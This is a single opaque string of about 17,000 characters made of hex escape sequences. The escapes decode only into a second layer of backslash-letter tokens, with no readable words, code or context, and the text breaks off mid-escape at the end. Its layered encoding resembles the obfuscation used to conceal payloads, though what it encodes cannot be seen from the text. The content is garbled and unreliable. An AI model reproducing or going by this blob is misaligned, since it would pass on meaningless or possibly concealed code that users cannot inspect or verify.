\x5C\x59\x5C\x72\x5C\x31\x72\x5C\x4E\x5C\x31\x32\x5C\x58\x5C\x31\x6C\x5C\x31\x72\x5C\x31\x6E\x5C\x31\x6C\x5C\x31\x45\x5C\x31\x41\x5C\x58\x5C\x72\x5C\x74\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x31\x75\x5C\x31\x45\x5C\x31\x75\x5C\x59\x5C\x43\x5C\x59\x5C\x4C\x5C\x31\x41\x5C\x75\x5C\x44\x5C\x31\x73\x5C\x72\x5C\x43\x5C\x31\x37\x5C\x31\x73\x5C\x72\x5C\x31\x68\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x64\x5C\x75\x5C\x78\x5C\x56\x5C\x4C\x5C\x31\x42\x5C\x31\x39\x5C\x58\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x78\x5C\x31\x31\x5C\x70\x5C\x72\x5C\x31\x69\x5C\x31\x31\x5C\x31\x65\x5C\x75\x5C\x57\x5C\x55\x5C\x31\x76\x5C\x31\x64\x5C\x31\x68\x5C\x4E\x5C\x31\x70\x5C\x72\x5C\x31\x6E\x5C\x44\x5C\x31\x6C\x5C\x4F\x5C\x71\x5C\x46\x5C\x31\x61\x5C\x6D\x5C\x7A\x5C\x31\x31\x5C\x31\x45\x5C\x72\x5C\x57\x5C\x70\x5C\x31\x64\x5C\x31\x71\x5C\x31\x74\x5C\x56\x5C\x4E\x5C\x70\x5C\x7A\x5C\x75\x5C\x31\x6A\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x64\x5C\x4A\x5C\x7A\x5C\x31\x76\x5C\x72\x5C\x31\x37\x5C\x31\x63\x5C\x56\x5C\x31\x6B\x5C\x51\x5C\x55\x5C\x31\x68\x5C\x70\x5C\x31\x31\x5C\x51\x5C\x31\x6B\x5C\x72\x5C\x71\x5C\x31\x39\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x6A\x5C\x31\x6F\x5C\x6D\x5C\x50\x5C\x31\x36\x5C\x56\x5C\x31\x39\x5C\x72\x5C\x41\x5C\x71\x5C\x70\x5C\x31\x31\x5C\x41\x5C\x76\x5C\x31\x72\x5C\x7A\x5C\x4A\x5C\x31\x31\x5C\x71\x5C\x72\x5C\x76\x5C\x31\x6B\x5C\x4C\x5C\x31\x39\x5C\x31\x6E\x5C\x31\x71\x5C\x4F\x5C\x55\x5C\x31\x67\x5C\x78\x5C\x31\x77\x5C\x72\x5C\x70\x5C\x71\x5C\x74\x5C\x70\x5C\x72\x5C\x74\x5C\x4E\x5C\x78\x5C\x31\x34\x5C\x72\x5C\x31\x6F\x5C\x73\x5C\x31\x42\x5C\x78\x5C\x31\x34\x5C\x31\x72\x5C\x74\x5C\x31\x75\x5C\x31\x72\x5C\x44\x5C\x31\x31\x5C\x31\x61\x5C\x76\x5C\x56\x5C\x71\x5C\x31\x73\x5C\x72\x5C\x31\x63\x5C\x56\x5C\x31\x78\x5C\x31\x6F\x5C\x6D\x5C\x31\x68\x5C\x31\x64\x5C\x31\x42\x5C\x31\x41\x5C\x57\x5C\x31\x77\x5C\x72\x5C\x31\x37\x5C\x41\x5C\x31\x72\x5C\x41\x5C\x7A\x5C\x6E\x5C\x43\x5C\x31\x7A\x5C\x31\x69\x5C\x76\x5C\x44\x5C\x72\x5C\x73\x5C\x74\x5C\x31\x6D\x5C\x31\x37\x5C\x73\x5C\x76\x5C\x31\x6E\x5C\x71\x5C\x55\x5C\x71\x5C\x41\x5C\x74\x5C\x71\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x78\x5C\x55\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x61\x5C\x73\x5C\x31\x31\x5C\x59\x5C\x31\x37\x5C\x4E\x5C\x31\x69\x5C\x31\x61\x5C\x31\x63\x5C\x31\x63\x5C\x31\x63\x5C\x72\x5C\x72\x5C\x31\x63\x5C\x71\x5C\x31\x61\x5C\x31\x67\x5C\x31\x32\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x72\x5C\x31\x61\x5C\x46\x5C\x4E\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x72\x5C\x31\x71\x5C\x47\x5C\x7A\x5C\x59\x5C\x31\x32\x5C\x31\x61\x5C\x31\x44\x5C\x6E\x5C\x31\x63\x5C\x56\x5C\x7A\x5C\x72\x5C\x76\x5C\x31\x31\x5C\x50\x5C\x44\x5C\x71\x5C\x41\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x78\x5C\x31\x34\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x72\x5C\x41\x5C\x31\x45\x5C\x74\x5C\x4C\x5C\x55\x5C\x31\x42\x5C\x4E\x5C\x74\x5C\x31\x39\x5C\x78\x5C\x76\x5C\x72\x5C\x41\x5C\x71\x5C\x50\x5C\x78\x5C\x55\x5C\x71\x5C\x72\x5C\x56\x5C\x71\x5C\x59\x5C\x72\x5C\x76\x5C\x51\x5C\x55\x5C\x43\x5C\x31\x6A\x5C\x6E\x5C\x31\x38\x5C\x74\x5C\x4E\x5C\x58\x5C\x31\x71\x5C\x72\x5C\x31\x44\x5C\x44\x5C\x31\x68\x5C\x47\x5C\x31\x64\x5C\x31\x6F\x5C\x55\x5C\x31\x6F\x5C\x31\x63\x5C\x31\x6B\x5C\x31\x38\x5C\x72\x5C\x71\x5C\x44\x5C\x76\x5C\x58\x5C\x41\x5C\x4C\x5C\x6E\x5C\x56\x5C\x57\x5C\x31\x65\x5C\x31\x45\x5C\x72\x5C\x31\x63\x5C\x50\x5C\x31\x77\x5C\x31\x68\x5C\x31\x41\x5C\x31\x6B\x5C\x31\x6D\x5C\x31\x79\x5C\x55\x5C\x46\x5C\x31\x31\x5C\x72\x5C\x59\x5C\x31\x72\x5C\x31\x38\x5C\x31\x45\x5C\x31\x61\x5C\x31\x73\x5C\x44\x5C\x41\x5C\x6E\x5C\x4A\x5C\x31\x79\x5C\x72\x5C\x57\x5C\x31\x69\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x51\x5C\x6E\x5C\x31\x31\x5C\x31\x37\x5C\x55\x5C\x43\x5C\x72\x5C\x4F\x5C\x4A\x5C\x71\x5C\x7A\x5C\x41\x5C\x31\x6C\x5C\x73\x5C\x50\x5C\x71\x5C\x78\x5C\x31\x31\x5C\x70\x5C\x72\x5C\x41\x5C\x78\x5C\x31\x31\x5C\x76\x5C\x56\x5C\x72\x5C\x50\x5C\x7A\x5C\x59\x5C\x76\x5C\x73\x5C\x4D\x5C\x73\x5C\x71\x5C\x41\x5C\x72\x5C\x43\x5C\x46\x5C\x46\x5C\x72\x5C\x31\x67\x5C\x50\x5C\x4F\x5C\x31\x77\x5C\x31\x44\x5C\x31\x6C\x5C\x7A\x5C\x50\x5C\x31\x77\x5C\x31\x41\x5C\x31\x7A\x5C\x72\x5C\x76\x5C\x78\x5C\x72\x5C\x58\x5C\x71\x5C\x31\x76\x5C\x44\x5C\x78\x5C\x7A\x5C\x41\x5C\x56\x5C\x72\x5C\x31\x45\x5C\x31\x77\x5C\x6D\x5C\x31\x69\x5C\x31\x76\x5C\x4A\x5C\x58\x5C\x46\x5C\x31\x6D\x5C\x4E\x5C\x31\x44\x5C\x72\x5C\x7A\x5C\x44\x5C\x74\x5C\x78\x5C\x4A\x5C\x31\x31\x5C\x70\x5C\x71\x5C\x72\x5C\x7A\x5C\x44\x5C\x74\x5C\x72\x5C\x31\x77\x5C\x46\x5C\x31\x75\x5C\x31\x72\x5C\x75\x5C\x31\x68\x5C\x6D\x5C\x74\x5C\x4A\x5C\x31\x6D\x5C\x31\x39\x5C\x72\x5C\x31\x37\x5C\x41\x5C\x78\x5C\x31\x37\x5C\x72\x5C\x78\x5C\x31\x71\x5C\x31\x70\x5C\x4E\x5C\x7A\x5C\x31\x7A\x5C\x31\x74\x5C\x4A\x5C\x31\x73\x5C\x50\x5C\x31\x6E\x5C\x72\x5C\x56\x5C\x71\x5C\x4A\x5C\x71\x5C\x70\x5C\x71\x5C\x72\x5C\x58\x5C\x4D\x5C\x31\x6C\x5C\x31\x73\x5C\x55\x5C\x4D\x5C\x31\x6D\x5C\x74\x5C\x71\x5C\x46\x5C\x6D\x5C\x72\x5C\x31\x70\x5C\x31\x37\x5C\x4A\x5C\x31\x73\x5C\x76\x5C\x56\x5C\x31\x69\x5C\x31\x6F\x5C\x57\x5C\x74\x5C\x31\x31\x5C\x72\x5C\x7A\x5C\x41\x5C\x59\x5C\x31\x31\x5C\x50\x5C\x71\x5C\x76\x5C\x70\x5C\x74\x5C\x72\x5C\x50\x5C\x74\x5C\x73\x5C\x71\x5C\x72\x5C\x31\x78\x5C\x31\x71\x5C\x47\x5C\x31\x61\x5C\x31\x73\x5C\x70\x5C\x76\x5C\x31\x6E\x5C\x47\x5C\x31\x72\x5C\x31\x75\x5C\x72\x5C\x31\x31\x5C\x41\x5C\x4A\x5C\x72\x5C\x50\x5C\x7A\x5C\x31\x73\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x41\x5C\x72\x5C\x55\x5C\x31\x6E\x5C\x70\x5C\x7A\x5C\x59\x5C\x59\x5C\x41\x5C\x31\x70\x5C\x31\x63\x5C\x46\x5C\x31\x44\x5C\x72\x5C\x31\x67\x5C\x31\x67\x5C\x31\x41\x5C\x46\x5C\x4E\x5C\x41\x5C\x55\x5C\x31\x79\x5C\x4C\x5C\x4C\x5C\x31\x6F\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x4A\x5C\x7A\x5C\x74\x5C\x74\x5C\x72\x5C\x4F\x5C\x4A\x5C\x7A\x5C\x74\x5C\x74\x5C\x31\x44\x5C\x7A\x5C\x50\x5C\x71\x5C\x72\x5C\x31\x64\x5C\x4A\x5C\x7A\x5C\x31\x76\x5C\x72\x5C\x50\x5C\x73\x5C\x76\x5C\x72\x5C\x31\x67\x5C\x55\x5C\x31\x45\x5C\x31\x32\x5C\x31\x65\x5C\x55\x5C\x31\x61\x5C\x50\x5C\x59\x5C\x56\x5C\x4C\x5C\x72\x5C\x74\x5C\x4E\x5C\x78\x5C\x31\x34\x5C\x57\x5C\x78\x5C\x76\x5C\x70\x5C\x41\x5C\x78\x5C\x4A\x5C\x31\x39\x5C\x7A\x5C\x41\x5C\x72\x5C\x41\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x70\x5C\x78\x5C\x31\x37\x5C\x72\x5C\x31\x37\x5C\x73\x5C\x4F\x5C\x73\x5C\x76\x5C\x72\x5C\x31\x6A\x5C\x31\x6E\x5C\x31\x69\x5C\x41\x5C\x31\x77\x5C\x31\x70\x5C\x31\x42\x5C\x31\x6F\x5C\x4A\x5C\x31\x6C\x5C\x31\x38\x5C\x72\x5C\x31\x73\x5C\x4E\x5C\x31\x6B\x5C\x50\x5C\x31\x36\x5C\x31\x70\x5C\x73\x5C\x75\x5C\x59\x5C\x31\x34\x5C\x31\x6D\x5C\x72\x5C\x50\x5C\x7A\x5C\x59\x5C\x76\x5C\x73\x5C\x4D\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x4E\x5C\x7A\x5C\x50\x5C\x50\x5C\x71\x5C\x41\x5C\x70\x5C\x73\x5C\x50\x5C\x71\x5C\x72\x5C\x31\x67\x5C\x31\x31\x5C\x31\x78\x5C\x31\x61\x5C\x31\x74\x5C\x31\x6E\x5C\x31\x31\x5C\x74\x5C\x31\x6C\x5C\x50\x5C\x31\x72\x5C\x72\x5C\x31\x70\x5C\x31\x71\x5C\x75\x5C\x31\x69\x5C\x31\x78\x5C\x6D\x5C\x46\x5C\x6D\x5C\x31\x36\x5C\x31\x71\x5C\x31\x34\x5C\x72\x5C\x55\x5C\x71\x5C\x41\x5C\x74\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x6D\x5C\x71\x5C\x43\x5C\x72\x5C\x41\x5C\x71\x5C\x31\x37\x5C\x4A\x5C\x7A\x5C\x4F\x5C\x71\x5C\x72\x5C\x55\x5C\x56\x5C\x31\x61\x5C\x43\x5C\x6E\x5C\x31\x7A\x5C\x6D\x5C\x58\x5C\x31\x67\x5C\x70\x5C\x47\x5C\x72\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x72\x5C\x55\x5C\x46\x5C\x70\x5C\x50\x5C\x4E\x5C\x76\x5C\x6E\x5C\x31\x36\x5C\x44\x5C\x73\x5C\x7A\x5C\x72\x5C\x31\x34\x5C\x31\x72\x5C\x44\x5C\x31\x77\x5C\x31\x61\x5C\x31\x70\x5C\x31\x78\x5C\x4C\x5C\x31\x74\x5C\x31\x6E\x5C\x51\x5C\x72\x5C\x4E\x5C\x73\x5C\x56\x5C\x71\x5C\x57\x5C\x78\x5C\x76\x5C\x70\x5C\x41\x5C\x78\x5C\x4A\x5C\x31\x39\x5C\x7A\x5C\x41\x5C\x72\x5C\x73\x5C\x31\x76\x5C\x73\x5C\x31\x34\x5C\x44\x5C\x70\x5C\x6D\x5C\x74\x5C\x6D\x5C\x78\x5C\x4A\x5C\x72\x5C\x59\x5C\x4A\x5C\x7A\x5C\x74\x5C\x74\x5C\x31\x69\x5C\x41\x5C\x7A\x5C\x44\x5C\x31\x74\x5C\x78\x5C\x55\x5C\x71\x5C\x31\x6A\x5C\x55\x5C\x70\x5C\x72\x5C\x74\x5C\x70\x5C\x78\x5C\x31\x37\x5C\x31\x64\x5C\x41\x5C\x78\x5C\x31\x37\x5C\x7A\x5C\x59\x5C\x7A\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x73\x5C\x31\x71\x5C\x31\x68\x5C\x31\x65\x5C\x31\x64\x5C\x31\x6B\x5C\x43\x5C\x76\x5C\x74\x5C\x31\x76\x5C\x31\x34\x5C\x72\x5C\x31\x77\x5C\x31\x45\x5C\x31\x42\x5C\x70\x5C\x70\x5C\x4F\x5C\x75\x5C\x31\x42\x5C\x31\x44\x5C\x31\x74\x5C\x31\x69\x5C\x72\x5C\x4A\x5C\x75\x5C\x47\x5C\x73\x5C\x31\x63\x5C\x31\x6A\x5C\x41\x5C\x74\x5C\x4A\x5C\x31\x31\x5C\x56\x5C\x72\x5C\x76\x5C\x44\x5C\x31\x37\x5C\x31\x74\x5C\x41\x5C\x31\x41\x5C\x31\x6F\x5C\x31\x34\x5C\x56\x5C\x51\x5C\x59\x5C\x72\x5C\x73\x5C\x50\x5C\x7A\x5C\x59\x5C\x71\x5C\x72\x5C\x59\x5C\x4A\x5C\x7A\x5C\x74\x5C\x74\x5C\x31\x69\x5C\x41\x5C\x7A\x5C\x44\x5C\x31\x71\x5C\x55\x5C\x71\x5C\x41\x5C\x31\x6A\x5C\x55\x5C\x70\x5C\x72\x5C\x31\x75\x5C\x31\x67\x5C\x4D\x5C\x31\x76\x5C\x31\x6D\x5C\x70\x5C\x31\x63\x5C\x31\x34\x5C\x31\x73\x5C\x31\x73\x5C\x31\x32\x5C\x72\x5C\x31\x7A\x5C\x4C\x5C\x4C\x5C\x73\x5C\x51\x5C\x31\x6E\x5C\x31\x69\x5C\x31\x39\x5C\x43\x5C\x31\x65\x5C\x55\x5C\x72\x5C\x31\x37\x5C\x31\x65\x5C\x58\x5C\x43\x5C\x31\x31\x5C\x75\x5C\x31\x67\x5C\x6D\x5C\x47\x5C\x31\x6E\x5C\x31\x79\x5C\x72\x5C\x78\x5C\x31\x68\x5C\x31\x79\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x37\x5C\x31\x77\x5C\x31\x6C\x5C\x31\x78\x5C\x76\x5C\x31\x6E\x5C\x72\x5C\x31\x6A\x5C\x31\x6A\x5C\x31\x44\x5C\x31\x69\x5C\x31\x61\x5C\x31\x71\x5C\x31\x63\x5C\x31\x67\x5C\x31\x78\x5C\x31\x67\x5C\x31\x37\x5C\x72\x5C\x31\x70\x5C\x31\x69\x5C\x31\x74\x5C\x31\x69\x5C\x31\x6A\x5C\x31\x44\x5C\x31\x34\x5C\x31\x63\x5C\x75\x5C\x31\x75\x5C\x31\x71\x5C\x72\x5C\x74\x5C\x31\x76\x5C\x50\x5C\x44\x5C\x78\x5C\x4A\x5C\x31\x6D\x5C\x41\x5C\x4F\x5C\x72\x5C\x78\x5C\x41\x5C\x73\x5C\x59\x5C\x73\x5C\x76\x5C\x7A\x5C\x4A\x5C\x31\x6A\x5C\x55\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x59\x5C\x73\x5C\x4D\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6C\x5C\x41\x5C\x73\x5C\x7A\x5C\x76\x5C\x59\x5C\x4A\x5C\x71\x5C\x72\x5C\x31\x72\x5C\x56\x5C\x31\x32\x5C\x31\x44\x5C\x75\x5C\x31\x34\x5C\x31\x32\x5C\x31\x45\x5C\x43\x5C\x31\x71\x5C\x31\x65\x5C\x72\x5C\x31\x6E\x5C\x31\x72\x5C\x4D\x5C\x59\x5C\x70\x5C\x31\x74\x5C\x73\x5C\x31\x31\x5C\x59\x5C\x31\x63\x5C\x31\x41\x5C\x72\x5C\x71\x5C\x55\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x71\x5C\x7A\x5C\x4F\x5C\x4E\x5C\x72\x5C\x31\x41\x5C\x78\x5C\x78\x5C\x50\x5C\x73\x5C\x76\x5C\x72\x5C\x31\x64\x5C\x31\x32\x5C\x31\x34\x5C\x31\x64\x5C\x31\x45\x5C\x31\x79\x5C\x31\x74\x5C\x76\x5C\x6E\x5C\x41\x5C\x6E\x5C\x72\x5C\x31\x41\x5C\x78\x5C\x78\x5C\x50\x5C\x78\x5C\x31\x31\x5C\x70\x5C\x72\x5C\x41\x5C\x71\x5C\x74\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x4E\x5C\x76\x5C\x78\x5C\x31\x79\x5C\x70\x5C\x6E\x5C\x50\x5C\x41\x5C\x4F\x5C\x4A\x5C\x31\x36\x5C\x72\x5C\x31\x36\x5C\x41\x5C\x31\x61\x5C\x50\x5C\x59\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x6D\x5C\x31\x76\x5C\x50\x5C\x44\x5C\x78\x5C\x4A\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x46\x5C\x31\x38\x5C\x72\x5C\x31\x6B\x5C\x4F\x5C\x41\x5C\x31\x7A\x5C\x4F\x5C\x73\x5C\x31\x73\x5C\x31\x67\x5C\x31\x32\x5C\x78\x5C\x6E\x5C\x72\x5C\x31\x6B\x5C\x31\x63\x5C\x75\x5C\x31\x32\x5C\x31\x6E\x5C\x31\x34\x5C\x41\x5C\x31\x61\x5C\x31\x36\x5C\x31\x76\x5C\x31\x32\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x64\x5C\x78\x5C\x74\x5C\x73\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x72\x5C\x31\x39\x5C\x4F\x5C\x31\x6D\x5C\x56\x5C\x31\x6E\x5C\x58\x5C\x31\x45\x5C\x31\x64\x5C\x31\x41\x5C\x31\x72\x5C\x31\x76\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x65\x5C\x41\x5C\x7A\x5C\x50\x5C\x71\x5C\x31\x67\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x31\x45\x5C\x31\x70\x5C\x31\x71\x5C\x31\x39\x5C\x57\x5C\x71\x5C\x74\x5C\x31\x73\x5C\x4C\x5C\x50\x5C\x7A\x5C\x72\x5C\x31\x61\x5C\x76\x5C\x72\x5C\x44\x5C\x78\x5C\x41\x5C\x56\x5C\x71\x5C\x41\x5C\x72\x5C\x7A\x5C\x31\x31\x5C\x70\x5C\x78\x5C\x72\x5C\x76\x5C\x71\x5C\x31\x34\x5C\x72\x5C\x31\x73\x5C\x46\x5C\x31\x67\x5C\x70\x5C\x44\x5C\x56\x5C\x73\x5C\x71\x5C\x31\x31\x5C\x46\x5C\x6D\x5C\x72\x5C\x4A\x5C\x7A\x5C\x74\x5C\x70\x5C\x31\x6C\x5C\x4E\x5C\x31\x44\x5C\x44\x5C\x31\x68\x5C\x47\x5C\x31\x64\x5C\x31\x6F\x5C\x55\x5C\x31\x6F\x5C\x31\x63\x5C\x31\x6B\x5C\x31\x38\x5C\x31\x61\x5C\x50\x5C\x59\x5C\x72\x5C\x31\x6C\x5C\x31\x64\x5C\x31\x78\x5C\x31\x6A\x5C\x31\x70\x5C\x44\x5C\x31\x68\x5C\x31\x37\x5C\x6D\x5C\x4A\x5C\x31\x45\x5C\x72\x5C\x31\x79\x5C\x31\x78\x5C\x44\x5C\x41\x5C\x57\x5C\x31\x64\x5C\x57\x5C\x55\x5C\x31\x70\x5C\x51\x5C\x74\x5C\x72\x5C\x78\x5C\x55\x5C\x71\x5C\x41\x5C\x4D\x5C\x4A\x5C\x78\x5C\x31\x34\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x6C\x5C\x4E\x5C\x31\x31\x5C\x50\x5C\x44\x5C\x76\x5C\x7A\x5C\x73\x5C\x4A\x5C\x72\x5C\x31\x6C\x5C\x4C\x5C\x31\x73\x5C\x31\x75\x5C\x31\x6B\x5C\x31\x6D\x5C\x31\x69\x5C\x31\x70\x5C\x31\x78\x5C\x4E\x5C\x76\x5C\x72\x5C\x73\x5C\x74\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6A\x5C\x31\x73\x5C\x73\x5C\x74\x5C\x70\x5C\x72\x5C\x31\x76\x5C\x31\x38\x5C\x31\x7A\x5C\x31\x65\x5C\x4D\x5C\x4F\x5C\x6E\x5C\x31\x65\x5C\x31\x7A\x5C\x43\x5C\x31\x39\x5C\x72\x5C\x76\x5C\x71\x5C\x41\x5C\x51\x5C\x31\x6A\x5C\x31\x72\x5C\x47\x5C\x31\x79\x5C\x31\x6F\x5C\x31\x71\x5C\x71\x5C\x72\x5C\x73\x5C\x50\x5C\x59\x5C\x31\x68\x5C\x73\x5C\x74\x5C\x31\x37\x5C\x4A\x5C\x7A\x5C\x31\x76\x5C\x31\x6D\x5C\x31\x37\x5C\x7A\x5C\x4F\x5C\x71\x5C\x72\x5C\x73\x5C\x50\x5C\x59\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x59\x5C\x7A\x5C\x4A\x5C\x4A\x5C\x71\x5C\x41\x5C\x31\x76\x5C\x73\x5C\x50\x5C\x59\x5C\x72\x5C\x55\x5C\x57\x5C\x6E\x5C\x31\x68\x5C\x31\x72\x5C\x31\x32\x5C\x70\x5C\x47\x5C\x31\x72\x5C\x31\x79\x5C\x4A\x5C\x72\x5C\x31\x76\x5C\x74\x5C\x31\x6D\x5C\x31\x70\x5C\x41\x5C\x7A\x5C\x31\x76\x5C\x31\x7A\x5C\x44\x5C\x31\x65\x5C\x41\x5C\x72\x5C\x31\x37\x5C\x73\x5C\x4F\x5C\x72\x5C\x56\x5C\x41\x5C\x58\x5C\x56\x5C\x44\x5C\x57\x5C\x31\x75\x5C\x31\x74\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x72\x5C\x58\x5C\x4D\x5C\x31\x6C\x5C\x31\x73\x5C\x55\x5C\x4D\x5C\x31\x6D\x5C\x74\x5C\x71\x5C\x46\x5C\x6D\x5C\x57\x5C\x4A\x5C\x73\x5C\x4F\x5C\x58\x5C\x72\x5C\x31\x41\x5C\x31\x76\x5C\x31\x72\x5C\x31\x39\x5C\x31\x70\x5C\x31\x77\x5C\x4E\x5C\x31\x7A\x5C\x55\x5C\x76\x5C\x75\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x6F\x5C\x31\x6E\x5C\x72\x5C\x31\x70\x5C\x31\x37\x5C\x4A\x5C\x31\x73\x5C\x76\x5C\x56\x5C\x31\x69\x5C\x31\x6F\x5C\x57\x5C\x74\x5C\x31\x31\x5C\x57\x5C\x4A\x5C\x73\x5C\x4F\x5C\x58\x5C\x72\x5C\x72\x5C\x44\x5C\x31\x77\x5C\x75\x5C\x31\x39\x5C\x31\x77\x5C\x6E\x5C\x31\x73\x5C\x31\x6F\x5C\x31\x65\x5C\x6E\x5C\x74\x5C\x72\x5C\x31\x73\x5C\x31\x72\x5C\x44\x5C\x51\x5C\x31\x65\x5C\x76\x5C\x73\x5C\x31\x7A\x5C\x4A\x5C\x31\x72\x5C\x71\x5C\x72\x5C\x31\x41\x5C\x78\x5C\x31\x78\x5C\x31\x6E\x5C\x57\x5C\x31\x37\x5C\x74\x5C\x31\x77\x5C\x31\x6D\x5C\x4F\x5C\x31\x72\x5C\x72\x5C\x72\x5C\x78\x5C\x76\x5C\x4A\x5C\x78\x5C\x7A\x5C\x56\x5C\x72\x5C\x4F\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x6A\x5C\x4A\x5C\x71\x5C\x50\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x39\x5C\x31\x31\x5C\x70\x5C\x70\x5C\x78\x5C\x76\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x31\x6B\x5C\x6E\x5C\x31\x63\x5C\x31\x74\x5C\x44\x5C\x51\x5C\x31\x70\x5C\x46\x5C\x41\x5C\x4C\x5C\x31\x6E\x5C\x72\x5C\x31\x37\x5C\x31\x31\x5C\x74\x5C\x4E\x5C\x72\x5C\x31\x6F\x5C\x55\x5C\x31\x6F\x5C\x31\x64\x5C\x47\x5C\x51\x5C\x31\x69\x5C\x31\x6C\x5C\x31\x71\x5C\x75\x5C\x71\x5C\x72\x5C\x31\x6F\x5C\x31\x37\x5C\x7A\x5C\x76\x5C\x4F\x5C\x31\x6C\x5C\x6D\x5C\x4D\x5C\x31\x78\x5C\x31\x69\x5C\x70\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x67\x5C\x78\x5C\x31\x34\x5C\x71\x5C\x41\x5C\x57\x5C\x7A\x5C\x74\x5C\x71\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x44\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x72\x5C\x44\x5C\x78\x5C\x31\x73\x5C\x72\x5C\x74\x5C\x4E\x5C\x7A\x5C\x56\x5C\x78\x5C\x31\x34\x5C\x72\x5C\x31\x6F\x5C\x31\x63\x5C\x4A\x5C\x41\x5C\x31\x45\x5C\x7A\x5C\x31\x71\x5C\x4F\x5C\x43\x5C\x31\x31\x5C\x31\x63\x5C\x72\x5C\x46\x5C\x46\x5C\x46\x5C\x46\x5C\x46\x5C\x46\x5C\x72\x5C\x70\x5C\x41\x5C\x7A\x5C\x76\x5C\x74\x5C\x4A\x5C\x7A\x5C\x70\x5C\x71\x5C\x72\x5C\x4D\x5C\x73\x5C\x70\x5C\x31\x75\x5C\x73\x5C\x76\x5C\x56\x5C\x78\x5C\x31\x34\x5C\x72\x5C\x4A\x5C\x58\x5C\x44\x5C\x56\x5C\x73\x5C\x4F\x5C\x31\x61\x5C\x47\x5C\x75\x5C\x31\x6C\x5C\x31\x65\x5C\x72\x5C\x31\x39\x5C\x59\x5C\x31\x63\x5C\x31\x42\x5C\x31\x37\x5C\x59\x5C\x51\x5C\x31\x71\x5C\x31\x36\x5C\x31\x31\x5C\x4D\x5C\x72\x5C\x31\x37\x5C\x4D\x5C\x31\x64\x5C\x73\x5C\x4D\x5C\x51\x5C\x31\x63\x5C\x74\x5C\x31\x31\x5C\x75\x5C\x31\x38\x5C\x72\x5C\x4E\x5C\x7A\x5C\x74\x5C\x57\x5C\x31\x31\x5C\x74\x5C\x70\x5C\x78\x5C\x50\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x56\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x44\x5C\x31\x31\x5C\x31\x78\x5C\x50\x5C\x78\x5C\x47\x5C\x4D\x5C\x46\x5C\x46\x5C\x7A\x5C\x4F\x5C\x72\x5C\x56\x5C\x73\x5C\x74\x5C\x7A\x5C\x44\x5C\x4A\x5C\x71\x5C\x72\x5C\x31\x64\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x75\x5C\x59\x5C\x31\x38\x5C\x4D\x5C\x31\x61\x5C\x43\x5C\x31\x45\x5C\x59\x5C\x72\x5C\x31\x67\x5C\x31\x72\x5C\x47\x5C\x57\x5C\x59\x5C\x31\x70\x5C\x7A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x31\x71\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x64\x5C\x41\x5C\x71\x5C\x55\x5C\x73\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x64\x5C\x4E\x5C\x78\x5C\x70\x5C\x78\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x6B\x5C\x78\x5C\x